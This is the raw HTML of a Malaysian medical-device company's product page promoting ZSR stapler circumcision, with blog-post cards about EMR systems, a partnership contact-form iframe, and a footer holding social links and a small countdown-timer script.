				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2589c92" data-id="2589c92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91db436 elementor-widget elementor-widget-image" data-id="91db436" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nmchealthcare.com.my/wp-content/uploads/2020/10/detail-features-of-ZSR-Stapler-Circumcision.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="detail features of ZSR Stapler Circumcision" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc3OCwidXJsIjoiaHR0cHM6XC9cL25tY2hlYWx0aGNhcmUuY29tLm15XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8xMFwvZGV0YWlsLWZlYXR1cmVzLW9mLVpTUi1TdGFwbGVyLUNpcmN1bWNpc2lvbi5wbmcifQ%3D%3D">
							<img loading="lazy" decoding="async" width="900" height="502" src="//nmchealthcare.com.my/wp-content/uploads/2020/10/detail-features-of-ZSR-Stapler-Circumcision-1024x571.png" class="attachment-large size-large wp-image-3778" alt="detail features of ZSR Stapler Circumcision" srcset="//nmchealthcare.com.my/wp-content/uploads/2020/10/detail-features-of-ZSR-Stapler-Circumcision-1024x571.png 1024w, //nmchealthcare.com.my/wp-content/uploads/2020/10/detail-features-of-ZSR-Stapler-Circumcision-300x167.png 300w, //nmchealthcare.com.my/wp-content/uploads/2020/10/detail-features-of-ZSR-Stapler-Circumcision-768x428.png 768w, //nmchealthcare.com.my/wp-content/uploads/2020/10/detail-features-of-ZSR-Stapler-Circumcision-700x390.png 700w, //nmchealthcare.com.my/wp-content/uploads/2020/10/detail-features-of-ZSR-Stapler-Circumcision.png 1073w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b8c703 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8b8c703" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ff4f0b" data-id="4ff4f0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22ff0e8 elementor-widget elementor-widget-heading" data-id="22ff0e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Partner With Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c2ed1d elementor-align-center elementor-widget elementor-widget-button" data-id="4c2ed1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#zsrcontact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f36d3d2 elementor-widget elementor-widget-shortcode" data-id="f36d3d2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">No schema found.</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8470a5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8470a5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7ec6c6" data-id="a7ec6c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56dd146 elementor-widget elementor-widget-heading" data-id="56dd146" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Find Out More About ZSR Stapler Circumcision in Malaysia</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-99c1419 elementor-widget elementor-widget-text-editor" data-id="99c1419" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The ZSR Stapler Circumcision Malaysia (<span style="background-color: #ffffff;">Zsr Circumcision)</span> cuts down on the potential for human error and advances the science of circumcision to a new level. Whether your interest is religious, cultural, or medical, it&#8217;s the ideal solution for you. ZSR Stapler Circumcision Malaysia (<span style="background-color: #ffffff;">Zsr Circumcision)</span> is a value for practitioners and patients.</p><p>It gives you a peace of mind and aesthetics result plus many other benefits. Read about &#8220;<a href="https://nmchealthcare.com.my/before-circumcision/" target="_blank" rel="noopener">What you should know before circumcision</a>&#8221; to understand what you need to take note of when undergoing circumcision in Malaysia. Explore our website or get in touch with us to learn more, we&#8217;re eager to answer your questions.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-112774e elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="112774e" data-element_type="widget" data-settings="{&quot;classic_masonry&quot;:&quot;yes&quot;,&quot;pagination_type&quot;:&quot;numbers&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-21277 post type-post status-publish format-standard has-post-thumbnail hentry category-healthcare tag-advanced-emr-management tag-clinical-data-management tag-data-integration-in-emr tag-data-mining-in-healthcare tag-electronic-health-records tag-emr-data-analysis tag-emr-data-management tag-emr-database-optimization tag-health-information-technology tag-healthcare-information-systems tag-managing-healthcare-data" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://nmchealthcare.com.my/emr-data-management/" tabindex="-1">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="2240" height="1260" src="//nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner.jpg" class="attachment-full size-full wp-image-21376" alt="Advanced Data Management Techniques in EMR" srcset="//nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner.jpg 2240w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-300x169.jpg 300w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-1024x576.jpg 1024w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-768x432.jpg 768w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-1536x864.jpg 1536w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-2048x1152.jpg 2048w" sizes="(max-width: 2240px) 100vw, 2240px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nmchealthcare.com.my/emr-data-management/">
				Advanced Data Management Techniques in EMR			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 2, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Streamline EMR data management with cutting-edge techniques for seamless healthcare data integration, ensuring optimal clinical decision support and HIPAA compliance.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://nmchealthcare.com.my/emr-data-management/" aria-label="Read more about Advanced Data Management Techniques in EMR" tabindex="-1">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-21278 post type-post status-publish format-standard has-post-thumbnail hentry category-emr tag-digital-patient-engagement tag-health-technology tag-patient-emr-interaction" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://nmchealthcare.com.my/patient-engagement-emr/" tabindex="-1">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="2240" height="1260" src="//nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-10.png" class="attachment-full size-full wp-image-21364" alt="Improving Patient Engagement Through EMR" srcset="//nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-10.png 2240w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-10-300x169.png 300w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-10-1024x576.png 1024w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-10-768x432.png 768w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-10-1536x864.png 1536w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-10-2048x1152.png 2048w" sizes="(max-width: 2240px) 100vw, 2240px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nmchealthcare.com.my/patient-engagement-emr/">
				Improving Patient Engagement Through EMR			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 2, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Discover how EMR systems enhance patient engagement in Malaysia. We explore strategies to improve communication and care using patient engagement EMR tools.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://nmchealthcare.com.my/patient-engagement-emr/" aria-label="Read more about Improving Patient Engagement Through EMR" tabindex="-1">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-21281 post type-post status-publish format-standard has-post-thumbnail hentry category-emr tag-dental-emr tag-digital-health-technology tag-electronic-medical-records tag-emr-for-dental-practices tag-orthopedic-emr-solutions tag-specialized-emr-systems" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://nmchealthcare.com.my/emr-for-dental-practices/" tabindex="-1">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="2240" height="1260" src="//nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-8.png" class="attachment-full size-full wp-image-21362" alt="EMR for dental practices" srcset="//nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-8.png 2240w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-8-300x169.png 300w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-8-1024x576.png 1024w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-8-768x432.png 768w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-8-1536x864.png 1536w, //nmchealthcare.com.my/wp-content/uploads/2024/08/Black-and-White-Blog-Banner-8-2048x1152.png 2048w" sizes="(max-width: 2240px) 100vw, 2240px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nmchealthcare.com.my/emr-for-dental-practices/">
				EMR for Specialized Practices (e.g., Dental, Orthopedic)			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 2, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Discover specialized EMR solutions for dental practices in Malaysia. We offer tailored systems to streamline your workflow and enhance patient care. Learn more about EMR for dental practices.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://nmchealthcare.com.my/emr-for-dental-practices/" aria-label="Read more about EMR for Specialized Practices (e.g., Dental, Orthopedic)" tabindex="-1">
			Read More »		</a>

				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="15" data-next-page="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/5/"><span class="elementor-screen-only">Page</span>5</a>		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e005ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e005ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e484435" data-id="e484435" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8fd26dc" data-id="8fd26dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c37160 elementor-widget elementor-widget-facebook-button" data-id="1c37160" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
							<div data-layout="standard" data-colorscheme="light" data-size="large" data-show-faces="true" class="elementor-facebook-widget fb-like" data-href="https://www.facebook.com/mynanomediccare" data-share="true" data-action="recommend"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ffc0112" data-id="ffc0112" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-beebb49 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="beebb49" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-115ae34" data-id="115ae34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8086873 elementor-widget elementor-widget-menu-anchor" data-id="8086873" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="zsrcontact"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1575557 elementor-widget elementor-widget-shortcode" data-id="1575557" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="page" data-elementor-id="3395" class="elementor elementor-3395" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-76fa9036 elementor-section-height-min-height partnership_main elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="76fa9036" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27106d0b" data-id="27106d0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59b6be9c elementor-widget elementor-widget-heading" data-id="59b6be9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Interested in Partnership?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3944791a elementor-widget elementor-widget-text-editor" data-id="3944791a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Would you like to join our awesome company? Fill in the forms, and our support team will get back to you ASAP!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4033d65" data-id="4033d65" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ceaa23c elementor-widget elementor-widget-html" data-id="ceaa23c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe
  src="https://api.rapidleadspro.com/widget/form/me4YiPZDkvBvOG4zs5FU"
  style="width:100%;height:100%;border:none;border-radius:3px"
  id="inline-me4YiPZDkvBvOG4zs5FU" 
  data-layout="{'id':'INLINE'}"
  data-trigger-type="alwaysShow"
  data-trigger-value=""
  data-activation-type="alwaysActivated"
  data-activation-value=""
  data-deactivation-type="neverDeactivate"
  data-deactivation-value=""
  data-form-name="Contact Form General"
  data-height="750"
  data-layout-iframe-id="inline-me4YiPZDkvBvOG4zs5FU"
  data-form-id="me4YiPZDkvBvOG4zs5FU"
  title="Contact Form General"
      >
</iframe>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//api.rapidleadspro.com/js/form_embed.js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="no-wpr-lazyrender site-footer">
			<footer data-elementor-type="footer" data-elementor-id="7754" class="elementor elementor-7754 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-148d18ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="148d18ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-639d4516" data-id="639d4516" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30a3884d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="30a3884d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nmchealthcare.com.my">
							<img width="202" height="90" src="//nmchealthcare.com.my/wp-content/uploads/2020/10/Header-Logo-Nano-Medic-Care-Sdn-Bhd-Large-Dark.jpg-1-e1603164798197.png" class="attachment-full size-full wp-image-3465" alt="Nano Medic Care Sdn. Bhd." />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-31127551 elementor-widget elementor-widget-html" data-id="31127551" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fmynanomediccare%2F&width=81&layout=button_count&action=like&size=small&share=false&height=21&appId=550799972226541" width="81" height="21" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-3bdf1b8e elementor-widget elementor-widget-html" data-id="3bdf1b8e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div>
<span id="fbc68cd5"></span>
<div style="width: 20px; height: 20px; background: red; border: 1px solid black;" onclick="if (!window.__cfRLUnblockHandlers) return false; initTimer(this)" data-cf-modified-eef30a8859a10a5a9c1a4f89-=""></div>
</div>

<script defer="defer" type="eef30a8859a10a5a9c1a4f89-text/javascript">
        function initTimer(self) {
            var counterContainerId = 'fbc68cd5';
            var duration = 300; // count-down duration in seconds
            var numbers = [1288, 3488, 2388, 6988, 8988, 1888, 7488, 6988, 7788, 9488];

            self.style.display = 'none';
            var counterContainer = document.getElementById(counterContainerId);
            counterContainer.textContent = convertSecondToTimeString(duration);
            var pageFocused = true;

            var hndl = setInterval(function () {
                if (pageFocused) {
                    duration -= 1;
                    counterContainer.textContent = convertSecondToTimeString(duration);
                }
                if (duration === 0) {
                    clearInterval(hndl);
                    var randomNumber = generateRandomNumber();
                    counterContainer.textContent = randomNumber
                }
            }, 1000);

            function generateRandomNumber () {
                var randomIndex = Math.floor(Math.random() * numbers.length);
                return numbers[randomIndex];
            }

            function convertSecondToTimeString(second) {
                var minute = Math.floor(second/60);
                second = second % 60;
                if (minute < 10) minute = '0' + minute;
                if (second < 10) second = '0' + second;
                return 'Wait ' + minute + ':' + second;
            }

            document.body.onfocus = function () {
                pageFocused = true;
            };

            document.body.onblur = function () {
                pageFocused = false;
            };
        }
    </script>				</div>
				</div>
				<div class="elementor-element elementor-element-7d456960 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7d456960" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-362ece5" href="https://www.facebook.com/mynanomediccare/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-bf09f43" href="https://twitter.com/nano_medic_care" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-551f71b" href="https://youtube.com/channel/UCnuISYCjoSGGEoeRKtU4ehg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7401485" href="https://www.instagram.com/nano_medic_care/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-70c8214" href="https://www.linkedin.com/company/nano-medic-care" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4d9e7b76" data-id="4d9e7b76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eaf2fbf elementor-widget elementor-widget-heading" data-id="1eaf2fbf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Nano Medic Care</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5b33378d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b33378d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/about-nano-medic-care/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/products/">

											<span class="elementor-icon-list-text">Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/nmc-service-and-medical-device-malaysia/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/reviews/">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.thrivecart.com/l/zsr-stapler-result-compare/">

											<span class="elementor-icon-list-text">Learning Hub</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5462b557" data-id="5462b557" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab66bac elementor-widget elementor-widget-heading" data-id="ab66bac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Site</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4cbd6a0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4cbd6a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
